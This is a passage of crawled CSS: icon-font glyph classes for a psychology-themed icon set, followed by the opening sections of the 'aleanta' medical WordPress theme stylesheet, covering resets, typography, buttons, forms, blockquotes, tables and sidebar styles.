  content: "\e917";
}
.psycon-balance-1:before {
  content: "\e918";
}
.psycon-psychology-2:before {
  content: "\e919";
}
.psycon-negative:before {
  content: "\e91a";
}
.psycon-vision:before {
  content: "\e91b";
}
.psycon-insomnia:before {
  content: "\e91c";
}
.psycon-psychology-3:before {
  content: "\e91d";
}
.psycon-emotion:before {
  content: "\e91e";
}
.psycon-passion:before {
  content: "\e91f";
}
.psycon-clear:before {
  content: "\e920";
}
.psycon-obsession:before {
  content: "\e921";
}
.psycon-power:before {
  content: "\e922";
}
.psycon-phobia:before {
  content: "\e923";
}
.psycon-thinking:before {
  content: "\e924";
}
.psycon-call-center:before {
  content: "\e925";
}
.psycon-help:before {
  content: "\e926";
}
.psycon-relax:before {
  content: "\e927";
}
.psycon-customer:before {
  content: "\e928";
}
.psycon-psychology-4:before {
  content: "\e929";
}
.psycon-puzzle:before {
  content: "\e92a";
}
.psycon-motivation:before {
  content: "\e92b";
}
.psycon-process:before {
  content: "\e92c";
}
.psycon-brain-1:before {
  content: "\e92d";
}
.psycon-idea:before {
  content: "\e92e";
}
.psycon-mental:before {
  content: "\e92f";
}
.psycon-psychology-5:before {
  content: "\e930";
}
.psycon-mental-1:before {
  content: "\e931";
}
.psycon-head:before {
  content: "\e932";
}


--- FILE ---
content_type: text/css
request_url: https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/style.css?ver=6.8.1
body_size: 239147
content:
/* ************************************************   
Theme Name: aleanta
Author: Templines
Text Domain: aleanta
Version: 1.3.1
Description: Medical WordPress theme
Theme URI:  http://aleanta.templines.org
Author URI: https://themeforest.net/user/templines/portfolio
License: themeforest licenses
License URI: http://themeforest.net/licenses
Tags: custom-header, custom-menu, editor-style

TABLE CONTENT


- RESET
- GLOBAL WP
- FOOTER
- SIDEBAR
- SECTION ELEMENTS
- PORTFOLIO
- LOADER
- HOVER EFFECT
- ALERTS
- PROGRESS
- SERVICE TABS
 -SERVICE ITEM
- COUNTERS
- SOCIAL LIST
- PAGINATION
- NAV TABS
- CONTACT
- GALLERY
- FEATURED SECTION
- ACCORDION  SECTION 
- SKILL SECTION
- FEATURED LIST SECTION
- TEAM SECTION 
- PRELOADERS
- SERVICES
- PORTFOLIO
- PLAN SECTION 
- INTRO SECTION
- PRICE SECTION
- JARALLAX
- BUTTONS STYLES 
- SHUFFLE TEXT
- BLOG



-------------------------------------------------------------------*/


/* RESET */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
01 ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
}

html {
    line-height: 1;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    text-align: left;
    font-weight: normal;
    vertical-align: middle;
}

q,
blockquote {
    quotes: none;
}

q:before,
q:after,
blockquote:before,
blockquote:after {
    content: "";
    content: none;
}

a img {
    border: none;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary {
    display: block;
}

::selection {
    color: #fff;
    text-shadow: none;
    background: #d2583e;
}

.ua-safari::selection {
    background: none !important;
}

.b-team-holder {
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* Internet Explorer */
    -khtml-user-select: none;
    /* KHTML browsers (e.g. Konqueror) */
    -webkit-user-select: none;
    /* Chrome, Safari, and Opera */
    -webkit-touch-callout: none;
    /* Disable Android and iOS callouts*/
}


/******GLOBAL*******/

body {
    font-size: 16px;
    color: #333;
}



.layout-theme {
    background: #fff;
}

* {
    outline: none !important;
}

.vcenter {
    display: inline-block;
    vertical-align: middle;
    float: none;
}

.img-responsive {
    display: inline-block;
    vertical-align: middle;
}

.vtop {
    display: inline-block;
    vertical-align: top;
    float: none;
}

.vertical-middle {
    vertical-align: middle;
}

.vertical-bottom {
    vertical-align: bottom;
}

.no-margin {
    margin: 0 !important;
}

.row.row-margin {
    margin-bottom: 40px;
}

.row.no-gutter {
    margin-left: 0;
    margin-right: 0;
}

.row.no-gutter [class*='col-']:not(:first-child),
.row.no-gutter [class*='col-']:not(:last-child) {
    padding-left: 0;
    padding-right: 0;
}

.relative {
    position: relative;
}

.text-white {
    color: #fff;
}

.no-border {
    border: none !important;
}

.font-bold {
    font-weight: bold;
}

.font-bold.btn {
    font-weight: bold;
}

.invertX {
    -moz-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    filter: FlipH;
    -ms-filter: "FlipH";
}

.gmnoprint a,
.gmnoprint span,
.gm-style-cc {
    display: none;
}

.gmnoprint div {
    background: none !important;
}

.300 {
    font-weight: 300;
}

h1 {
    font-size: 44px;
    margin: 0 0 0.5em;
    font-weight: 600;
}

h2 {
    font-size: 36px;
    margin: 0 0 0.5em;
    font-weight: 600;
}

h3 {
    font-size: 28px;
    margin: 0 0 0.5em;
    font-weight: 600;
}

h4 {
    font-size: 20px;
    margin: 0 0 0.5em;
    font-weight: 600;
}

h5 {
    font-size: 18px;
    margin: 0 0 0.5em;
    font-weight: 600;
    line-height: 1.6;
}

h6 {
    font-size: 16px;
    margin: 0 0 0.5em;
    font-weight: 600;
}

h1.thin,
h2.thin,
h3.thin,
h4.thin,
h5.thin,
h6.thin {
    font-weight: 300;
}

h1.normal,
h2.normal,
h3.normal,
h4.normal,
h5.normal,
h6.normal {
    font-weight: 600;
}

h1.bold,
h2.bold,
h3.bold,
h4.bold,
h5.bold,
h6.bold {
    font-weight: bold;
}

h1.with-underline.under-orange:after,
h2.with-underline.under-orange:after,
h3.with-underline.under-orange:after,
h4.with-underline.under-orange:after,
h5.with-underline.under-orange:after,
h6.with-underline.under-orange:after {
    border-color: #ed912a;
}

h1.with-underline.under-blue:after,
h2.with-underline.under-blue:after,
h3.with-underline.under-blue:after,
h4.with-underline.under-blue:after,
h5.with-underline.under-blue:after,
h6.with-underline.under-blue:after {
    border-color: #088cdc;
}

h1.with-underline:after,
h2.with-underline:after,
h3.with-underline:after,
h4.with-underline:after,
h5.with-underline:after,
h6.with-underline:after {
    content: "";
    display: block;
    width: 60px;
    max-width: 100%;
    border-bottom: 1px solid #088cdc;
    margin-top: 20px;
    margin-bottom: 0.5em;
}

.bold {
    font-weight: bold;
}

a.orange:hover {
    color: #ed912a;
}

a:hover {
    text-decoration: none;
}

p,
.rtd {
    font-size: 15px;
    line-height: 1.8;
    color: #333;
}

.page-content.rtd {
    margin-bottom: 50px;
}

p {
    margin-bottom: 10px;
}

p span.hightlited-blue,
p span.hightlited-orange {
    padding: 0 5px;
    color: #fff;
}

p span.hightlited-blue {
    background: #088cdc;
}

p span.hightlited-orange {
    background: #ed912a;
}

p span.hightlited-dotted {
    border: 1px dotted #777777;
    color: #088cdc;
    padding: 0 5px;
}

p .first-letter {
    font-size: 48px;
    width: 60px;
    font-weight: bold;
    text-align: center;
    line-height: 60px;
    margin: 8px 15px 15px 0;
    float: left;
    text-transform: uppercase;
}

p .first-letter.circle {
    border-radius: 50%;
}

p .first-letter.blue-first-letter {
    background: #237ac6;
    color: #fff;
}

p .first-letter.square {
    font-size: 32px;
    line-height: 40px;
    height: 40px;
    width: 40px;
}

p .first-letter.orange-first-letter {
    background: #ed912a;
    color: #fff;
}

blockquote {
    display: block;
}

blockquote.blockquote-free {
    padding: 15px 0 15px 70px;
    font-size: 26px;
    color: #333;
    font-style: italic;
    line-height: 36px;
    margin-bottom: 60px;
}

blockquote.blockquote-free .author {
    font-size: 14px;
    font-weight: bold;
    color: #ed912a;
    text-transform: uppercase;
    font-style: normal;
}

blockquote.blockquote-box {
    padding: 15px 35px 10px 35px;
    font-size: 14px;
    /* color: #000000; */
    font-style: italic;
    line-height: 28px;
    margin-bottom: 60px;
    background: #f6f6f6;
    border-left: 5px solid #ed912a;
}

blockquote.blockquote-box p {
    font-size: 14px;
    font-style: italic;
    line-height: 28px;
}

blockquote.blockquote-box.text-left {
    text-align: left;
}

blockquote.blockquote-box.white-blockquote {
    background-color: #fff;
}

blockquote.blockquote-full {
    padding: 50px 25px 50px 135px;
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    line-height: 30px;
    margin-bottom: 60px;
    background-color: #237ac6;
}

blockquote.blockquote-full.blue-blockquote {
    background: url(images/icons/quotes-orange-circle.png) 34px 59px no-repeat;
    background-color: #237ac6;
}

.blockquote-box {
    text-align: right;
    margin-bottom: 20px;
}

.blockquote-box.white-box blockquote {
    background: url(images/icons/quotes-orange.png) 40px 40px no-repeat;
    background-color: #fff;
    background-size: 25px 20px;
}

.blockquote-box.white-box blockquote:after {
    border-left-color: #fff;
}

.blockquote-box.white-box .wrap-author .avatar {
    border: 5px solid #fff;
}

.blockquote-box blockquote {
    text-align: left;
    padding: 40px 20px 40px 80px;
    color: #333333;
    font-style: italic;
    line-height: 28px;
    position: relative;
    margin-bottom: 30px;
    background: url(images/icons/quotes-orange.png) 40px 40px no-repeat;
    background-color: #f6f6f6;
    background-size: 25px 20px;
}

.blockquote-box blockquote:after {
    content: "";
    border: 20px solid transparent;
    border-left-color: #f6f6f6;
    display: block;
    position: absolute;
    top: 100%;
    right: 30px;
    margin-top: -20px;
}

.blockquote-box .wrap-author {
    display: inline-block;
    text-align: left;
}

.blockquote-box .wrap-author .avatar {
    overflow: hidden;
    width: 60px;
    height: 60px;
    border: 5px solid #f6f6f6;
    border-radius: 50%;
    background: #fff;
}

.blockquote-box .wrap-author .author {
    padding-left: 10px;
}

.blockquote-box .wrap-author .author a {
    display: block;
    color: #237ac6;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
}

.blockquote-box .wrap-author .author span {
    color: #777777;
    font-size: 13px;
    font-style: italic;
    text-align: left;
}

.post-password-form input[type=password] {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e8ecef;
    border-radius: 0;
    color: #333;
    font-size: 15px;
    padding: 5px;
}

.post-password-form input[type=submit] {
    position: relative;
    top: -1px;
    height: 37px;
}

#respond .btn {
    margin: 25px 0;
    float: right;
}

.btn.btn-warning {
    background: #ed912a;
    border: 1px solid #ed912a !important;
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    padding: 10px 25px;
    line-height: 30px;
    border-radius: 3px;
    text-transform: uppercase;
    box-shadow: none !important;
}

.btn .fa {
    font-size: 14px;
    padding-left: 10px;
}

.btn .icon-envelope {
    line-height: 30px;
    display: inline-block;
    vertical-align: bottom;
    margin-right: 10px;
}

.btn.btn-sm {
    padding: 5px 15px;
    font-size: 13px;
}

.btn.btn-lg {
    padding: 15px 35px;
    font-size: 18px;
}

.btn.btn-checkbox {
    padding: 0;
    line-height: 30px;
    color: #555555;
    text-transform: none;
    margin-right: 10px;
}

.btn.btn-checkbox.active:before {
    font-family: FontAwesome;
    content: "\f00c";
    color: #555;
}

.btn.btn-checkbox.checkbox-blue:before {
    background: #088cdc;
    border-color: #088cdc;
    color: #fff;
}

.btn.btn-checkbox.checkbox-orange:before {
    background: #ed912a;
    border-color: #ed912a;
    color: #fff;
}

.btn.btn-checkbox:before {
    content: "";
    width: 22px;
    height: 22px;
    border: 1px solid #cccccc;
    background: #fff;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    margin-bottom: 5px;
    line-height: 20px;
    text-align: center;
}

.btn.btn-radio {
    padding: 0;
    line-height: 30px;
    color: #555555;
    text-transform: none;
    margin-right: 10px;
}

.btn.btn-radio.active:before {
    font-family: FontAwesome;
    content: "\f111";
    color: #555;
}

.btn.btn-radio.radio-blue:before {
    background: #088cdc;
    border-color: #088cdc;
    color: #fff;
}

.btn.btn-radio.radio-white:before {
    border: 1px solid #ccc;
    background: #fff;
    color: #088cdc;
}

.btn.btn-radio:before {
    content: "";
    width: 18px;
    height: 18px;
    border: 1px solid #cccccc;
    background: #fff;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    margin-bottom: 5px;
    line-height: 16px;
    text-align: center;
    border-radius: 50%;
    font-size: 10px;
}

.btn.btn-primary {
    border: 1px solid #eee;
    font-size: 13px;
    letter-spacing: 1px;
    color: #222;
    background: #fff;
    text-transform: uppercase;
}

.btn.btn-primary:active,
.btn.btn-primary:focus,
.btn.btn-primary:hover {
    background: #1664A9;
}

.btn.btn-white-orange {
    color: #333;
    background: #fff;
    border: 1px solid #e8ecef
}

.btn.btn-white-orange.orange {
    color: #ed912a;
}

.btn.btn-white-orange.orange i {
    color: #088cdc;
}

.btn.btn-white-orange:active,
.btn.btn-white-orange:focus,
.btn.btn-white-orange:hover {
    background: #ed912a;
    border: 1px solid #ed912a !important;
    color: #fff;
}

.btn.btn-white-orange:active i,
.btn.btn-white-orange:focus i,
.btn.btn-white-orange:hover i {
    color: #fff;
}

.btn.btn-white-orange:active.no-border,
.btn.btn-white-orange:focus.no-border,
.btn.btn-white-orange:hover.no-border {
    border: none !important;
}

.btn.btn-white-orange.no-border {
    border: none !important;
}

.post-body .btn {
    background: #ed912a;
    border: 1px solid #ed912a !important;
    color: #fff;
}

.btn.btn-warning:active,
.btn.btn-warning:focus,
.btn.btn-warning:hover {
    background: #DF831D;
}

.btn.btn-default {
    background: transparent;
    border: 1px solid #eee;
    border-radius: 100px;
}

.btn.btn-default:active,
.btn.btn-default:focus,
.btn.btn-default:hover {
    background: #EFEFEF;
    border-color: #EFEFEF;
}

.btn.btn-default.btn-default-bordered {
    border: 2px solid #cccccc !important;
}

.btn.btn-transparent {
    background: none;
    border: none;
    box-shadow: none;
}

.btn.btn-transparent.orange i {
    color: #237ac6;
}

.btn.btn-transparent.orange:hover {
    visibility: hidden;
    font-size: 12px;
    color: inherit;
    text-transform: uppercase;
}

.input-group input[type=text] {
    height: 52px;
    background: #fff;
}

.input-group input[type=text]:first-child {
    padding-left: 15px;
    border-radius: 3px 0 0 3px;
}

.form-group.has-feedback input[type=text]-feedback {
    line-height: 40px;
    height: 40px;
    color: #ed912a;
}

.form-group.has-feedback input[type=text] {
    padding-right: 45px;
}

textarea {
    max-width: 100%;
}

textareainput[type=text] {
    margin-bottom: 40px;
    min-height: 100px;
    resize: none;
}

input[type=text],
html .km_cf7-input-container input[type=email],
html .km_cf7-input-container input[type=text],
html .km_cf7-input-container textarea {
    padding: 10px 0;
    background-color: #f6f6f6;
    box-shadow: none !important;
    outline: none;
    border: none;
    border-radius: 0;
    padding-left: 0;
    height: 40px;
    color: #222;
    font-size: 15px;
    width: 100%;
}

textarea {
    background: none;
    box-shadow: none !important;
    outline: none;
    border: none;
    border-bottom: 1px solid #e8ecef;
    border-radius: 0;
    border-radius: none;
    padding-left: 0;
    color: #999;
    color: #aaaaaa;
    font-size: 15px;
    width: 100%;
    padding: 10px 0;
    background-color: #f6f6f6;
}

#respond textarea {
    background: #f6f6f6;
    border: 0;
    border-radius: 0 !important;
    color: #23272c;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    border-radius: 5px;
    color: #333;
    font-size: 15px;
    height: 40px;
    line-height: 26px;
    outline: medium none;
    padding: 10px 15px;
    width: 100%;
    min-height: 180px;
}

.logged-in-as {
    padding: 5px 0 15px;
}


.logged-in-as a{
    color: inherit;
    font-style: italic;
}

.comment-reply-title , .comment-reply-list {
    position: relative;
    font-size: 25px;
    color: inherit;
    font-weight: 600;
    margin: 0;
    padding: 0;
    margin-bottom: 20px !important;
}

#commentform{
    padding-top: 35px;
}


.comment-reply-title:before , .comment-reply-list:before{
    content: '';
    display: inline-block;
    border-bottom: 2px solid red;
    width: 50px;
    position: absolute;
    bottom: -12px;
    left: 0;
}

.comment-reply-title small {
    padding-left: 10px;
    font-weight: normal;
}

input[type=text]:focus,
input[type=text]:active {
    border-color: #e8ecef;
}

input[type=text].bordered {
    border: 1px solid #e8ecef border-radius: 2px;
    color: #777777;
    font-style: italic;
    padding: 0 15px;
}

input[type=text]-feedback {
    /*top: 8px;*/
}

.orange + .tooltip .tooltip-inner {
    background: #ed912a;
    color: #fff;
    text-transform: uppercase;
    border-radius: 0;
}

.orange + .tooltip .tooltip-arrow {
    border-top-color: #ed912a;
}

.blue {
    color: #088cdc;
}

.blue + .tooltip .tooltip-inner {
    background: #088cdc;
    color: #fff;
    text-transform: uppercase;
    border-radius: 0;
}

.blue + .tooltip .tooltip-arrow {
    border-top-color: #088cdc;
}

.grey {
    color: #aaaaaa;
}

.dark {
    position: relative;
}

.dark.dark-strong:after {
    background: #0b0f12;
    opacity: 0.9;
}

.dark:after {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #191919;
    opacity: 0.72;
    z-index: 1;
}

.blue-dark {
    position: relative;
}

.blue-dark:after {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #237ac6;
    opacity: 0.95;
    z-index: 1;
}

.blue-dark.solid:after {
    opacity: 1;
}

.orange-dark {
    position: relative;
}

.orange-dark:after {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #ed912a;
    opacity: 0.95;
    z-index: 1;
}

.dark-content {
    position: relative;
    z-index: 2;
}

.light-title {
    font-size: 30px;
    margin-bottom: 30px;
    font-weight: 100;
    color: #777777;
}

ul.list,
ol.list {
    margin-bottom: 30px;
}

ul.list.list-round-check.orange-list li:before,
ol.list.list-round-check.orange-list li:before {
    color: #ed912a;
}

ul.list.list-round-check li:before,
ol.list.list-round-check li:before {
    font-family: FontAwesome;
    content: "\f05d";
    color: #111;
    margin-right: 20px;
    display: inline-block;
    vertical-align: middle;
}

ul.list.list-caret-right li:before,
ol.list.list-caret-right li:before {
    font-family: FontAwesome;
    content: "\f0da";
    color: #237ac6;
    margin-right: 20px;
    display: inline-block;
    vertical-align: middle;
}

ul.list.list-check li:before,
ol.list.list-check li:before {
    font-family: FontAwesome;
    content: "\f00c";
    color: #088cdc;
    margin-right: 20px;
    display: inline-block;
    vertical-align: middle;
}

ul.list.list-check li.disable:before,
ol.list.list-check li.disable:before {
    content: "\f00d";
    color: #ed912a;
}

ul.list.list-angle-right li:before,
ol.list.list-angle-right li:before {
    font-family: FontAwesome;
    content: "\f105";
    color: #ed912a;
    margin-right: 20px;
    display: inline-block;
    vertical-align: middle;
}

ul.list.list-square li:before,
ol.list.list-square li:before {
    font-family: FontAwesome;
    content: "\f096";
    color: #088cdc;
    margin-right: 20px;
    display: inline-block;
    vertical-align: middle;
}

ul.list.list-arrow-right li:before,
ol.list.list-arrow-right li:before {
    font-family: FontAwesome;
    content: "\f178";
    color: #088cdc;
    margin-right: 20px;
    display: inline-block;
    vertical-align: middle;
}

ul.list.list-circle li:before,
ol.list.list-circle li:before {
    font-family: FontAwesome;
    content: "\f111";
    color: #ed912a;
    font-size: 10px;
    margin-right: 20px;
    display: inline-block;
    vertical-align: middle;
}

ul.list li,
ol.list li {
    line-height: 30px;
    color: #333333;
    font-size: 15px;
    text-align: left;
}

ul.list-counter,
ol.list-counter {
    counter-reset: item;
}

ul.list-counter li,
ol.list-counter li {
    line-height: 30px;
    color: #333333;
    font-size: 15px;
    text-align: left;
}

ul.list-counter li:before,
ol.list-counter li:before {
    content: counter(item) ". ";
    counter-increment: item;
    margin-right: 20px;
    display: inline-block;
    vertical-align: middle;
    color: #ed912a;
}

ul.list-counter.list-counter-circle li:before,
ol.list-counter.list-counter-circle li:before {
    content: counter(item);
    color: #fff;
    background: #111;
    border-radius: 50%;
    line-height: 20px;
    width: 20px;
    text-align: center;
}

.table {
    border: 1px solid #eeeeee;
}

.table thead tr th {
    font-weight: bold;
    text-transform: uppercase;
    color: #333333;
    font-size: 14px;
    font-weight: 900;
    text-align: left;
    line-height: 30px;
    padding: 12px 15px;
    border-bottom: 4px solid #237ac6;
}

.table thead tr th:first-child {
    text-align: center;
}

.table tbody tr td {
    color: #333333;
    font-size: 15px;
    font-weight: 400;
    line-height: 25px;
    text-align: left;
    border-bottom: 1px solid #eeeeee;
    padding: 10px 15px;
}

.table tbody tr td:first-child {
    text-align: center;
}

.table.table-warning thead tr th {
    border-bottom: 4px solid #ed912a;
}

.table.table-mixed thead tr th {
    background: #237ac6;
    color: #fff;
    border-left: none;
    border-right: none;
    border-bottom: 4px solid #ed912a;
}

.table.table-mixed tbody tr td {
    border-color: #eeeeee;
}


/* ======= WordPress ELEMENTS ======= */

.admin-bar .header-search .close {
    top: 30px;
}

.aligncenter {
    margin: 0 auto;
    display: block;
}

img[class*="wp-image-"] {
    display: inline-block;
    max-width: 100%;
    height: auto;
}

.wp-caption {
    text-align: left;
}

.wp-caption-text {
    text-align: left;
    padding-top: 10px;
}

.gallery-caption {
    text-align: left;
}

.alignright {
    text-align: right;
    float: right;
}

.alignleft {
    text-align: left;
    float: left;
}

.aligncenter {
    text-align: center;
}

.bypostauthor {
    text-align: left;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
    margin: 0.4211em 1.6842em 1.6842em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
    margin: 0.4211em 0 1.6842em 1.6842em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
    margin-top: 0.4211em;
    margin-bottom: 1.6842em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
    margin-bottom: 1.2632em;
}

.alignleft {
    display: inline;
    float: left;
}

.alignright {
    display: inline;
    float: right;
}

.wp-caption.alignright {
    text-align: right !important;
}

.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.comment-list .pingback:first-child {
    border-top: 1px solid rgba(51, 51, 51, 0.1);
    padding-top: 25px;
}

.comment-list .pingback {
    padding: 0 0 25px 0;
    margin: 0;
    border-bottom: 1px solid rgba(51, 51, 51, 0.1);
    margin-bottom: 25px;
}

.comment-list .pingback a {
    color: inherit;
    text-decoration: underline;
}

.comment-list .pingback a:hover {
    text-decoration: none;
}

.edit-link:before {
    font-family: 'FontAwesome';
    content: "\f040";
    color: rgba(51, 51, 51, 0.7);
    margin-right: 5px;
}

.pingback .edit-link {
    margin-left: 1em;
    color: rgba(51, 51, 51, 0.7);
    text-decoration: none;
}

.comment-edit-link {
    text-decoration: none !important;
}

.comment-edit-link:hover {
    text-decoration: underline !important;
}


/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

.rtd h1:not([class]),
.rtd h2:not([class]),
.rtd h3:not([class]),
.rtd h4:not([class]),
.rtd h5:not([class]),
.rtd h6:not([class]) {
    margin: 15px 0 10px 0;
    padding: 0;
}

.type-post.sticky .post-body > h4:before {
    content: "\f0a2";
    font-family: 'FontAwesome';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    color: #fff;
    font-size: 20px;
    padding: 10px;
    position: relative;
    left: 0;
    width: 40px;
    height: 40px;
    text-align: center;
    top: -3px;
    z-index: 777;
    background: red;
    margin-right: 10px;
}

html blockquote:not([class]), html blockquote.wp-block-quote  {
    position: relative;
    padding: 50px 50px 60px 95px;
    background: #fff5ee;
    font-size: 16px;
    border: 0;
    font-style: italic;
    margin: 20px 50px !important;
}


html body:not(.page) .tmpl-plugins-not-activated blockquote:not([class]), html body:not(.page) .tmpl-plugins-not-activated  blockquote.wp-block-quote {
    background: #fff;
}


html .wrap-info blockquote:not([class]) ,  html .wrap-info blockquote.wp-block-quote  {
    background: #fff;
}


html blockquote:not([class]) * ,  html blockquote.wp-block-quote {
    font-size: 16px;
    font-style: italic;
}

.kswr-heading-container blockquote {
    border: 0;
}

.rtd blockquote:not([class]) {
    margin: 2.5% 0 3% 0;
}

html .post-image blockquote:not([class]),
html .wrap-image blockquote:not([class]) {
    padding: 20px;
    margin: 0px 0 0px 0;
    background: #fff;
    font-size: 16px;
    line-height: 26px;
}

html blockquote:before {
     font-family: 'FontAwesome';
    font-weight: normal;
    font-style: normal;
    content: "\f10e";
    position: absolute;
    top: 11px;
    left: -25px;
    height: 20px;
    width: 22px;
    font-size: 90px;
    color: #88d4e5;
}



.bypostauthor {
    list-style: none;
    background: none;
}

.blog-item-quote .blog-item_desc {
    width: 80%;
    margin: 0px auto;
    float: none !important;
}

.blog-item-quote .blog-item_text {
    border: none !important;
}

.blog-quote-source {
    font-weight: normal;
    display: inline-block;
    text-align: right;
    width: 100%;
    font-size: 15px;
    font-style: italic;
}

.rtd h1:not([class]),
.rtd h2:not([class]),
.rtd h3:not([class]),
.rtd h4:not([class]),
.rtd h5:not([class]),
.rtd h6:not([class]) {
    line-height: 1.3;
}

.rtd p,
.rtd ul:not([class]) {}

.rtd ul:not([class]) {
    padding-left: 15px;
    list-style: none;
    margin-bottom: 0px;
    margin-top: 0;
}

.rtd ul:not([class]) li:not([class]) {
    margin: 0;
    line-height: 1.444;
    padding-bottom: 5px;
}

.rtd ul:not([class]) li:last-child {
    padding-bottom: 0 !important;
}

.rtd ul:not([class]) li:before {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    display: inline-block;
    margin-right: 9px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

ul.list-styled li.disabled {
    color: #c8c9cc;
}

ul.list-styled.list-style-ok li::before {
    content: '\f00c';
    color: #28ad62;
}

ul.list-styled.list-style-ok li.disabled::before {
    content: '\f00d';
    color: #c8c9cc;
}

.rtd img {
    max-width: 100%;
    height: auto;
}

.wp-caption {
    text-align: left;
    max-width: 100%;
}

.rtd table:not([class]) {
    margin: 20px 0;
}

.rtd table:not([class]) td:not([class]),
.rtd table:not([class]) th:not([class]),
.rtd table th.views {
    padding: 10px;
    border: 1px solid #d0d2d7;
    font-weight: normal;
    background: #fff;
}

ul:([class]),
ol:([class]) {
    list-style: none;
    margin: 0;
    padding: 0;
}

.rtd ul:not([class]) li:not([class])::before {
    font-size: 10px;
    width: 1.555em;
    content: '\f111';
    text-align: center;
    vertical-align: middle;
    position: relative;
    top: -2px;
}

.rtd ol:not([class]) > li:not([class])::before {
    display: none !important;
}

.rtd ol:not([class]) {
    margin-top: 5px;
    margin-left: 0;
    padding-left: 15px;
}

.rtd ol:not([class]) li:not([class]) {
    padding-bottom: 5px;
    line-height: 1.444;
}

.rtd .wpb_singleimage_heading,
.rtd .wp-caption-text {
    background: #f9f9f9;
    margin: 0 !important;
    padding: 10px 15px 7px 15px;
    float: left;
    font-size: 11px;
    font-weight: normal;
    line-height: 16px;
    min-width: 120px;
    text-align: center;
}

.rtd .wp-caption.alignright .wp-caption-text {
    float: right !important;
}

html #gallery-1 .gallery-caption {
    margin-left: 0;
    text-align: center;
    width: 100%;
    background: none;
}

.wp-caption {
    max-width: 100%;
    padding-bottom: 10px;
    overflow: hidden;
}

.wrap-media img {
    max-width: 100%;
    height: auto;
}

.gallery-icon a {
    text-align: center;
    display: inline-block;
}

.rtd iframe {
    max-width: 100%;
    max-height: 100%;
}

.rtd pre {
    padding: 20px;
}

.page-links {
    clear: both;
    margin-bottom: 1.3333em;
}

.page-links p {
    line-height: 1.3 !important;
}

.page-links a,
.page-links > span {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
    display: inline-block;
    font-size: 12px;
    font-size: 1.2rem;
    height: 2em;
    line-height: 2;
    margin: 0 0.3333em 0.3333em 0.3333em;
    text-align: center;
    width: 2em;
}

.page-links a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    border-color: #333;
    color: #fff;
}

.page-links a:hover,
.page-links a:focus {
    background-color: #707070;
    background-color: rgba(51, 51, 51, 0.7);
    border-color: transparent;
    color: #fff;
}

.page-links > .page-links-title {
    border: 0;
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    height: auto;
    margin: 0;
    padding-right: 0.5em;
    width: auto;
}


/*Sidebar*/

aside ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

aside ul ul {
    margin-left: 10px;
}

aside .menu > li {
    padding: 10px 0;
    margin: 0 0 0px 0;
    list-style: none;
    border-bottom: 1px dotted #eee;
    position: relative;
}

aside .widget-title + ul > li,
aside .menu > li {
    padding: 5px 0;
    margin: 0 0 0px 0;
    list-style: none;
    font-size: 16px;
    line-height: 1.55;
    font-weight: normal;
    position: relative;
}

aside .children {
    margin: 0px 0px 0px 10px;
}

aside ul .children li {
    padding: 5px 0;
    margin: 0 0 10px 0;
    list-style: none;
    border-bottom: 0 !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.widget_product_categories .children {
    display: none;
}

.widget_product_categories .current-cat .children {
    display: block;
}

.widget_product_categories .children {
    margin: 0px 0px 5px 10px;
}

.widget_product_categories .children a {
    font-size: 10px;
}

aside .widget-title + ul li a,
aside .menu li a,
aside .widget-title + ul li {
    font-size: 14px;
    font-weight: normal;
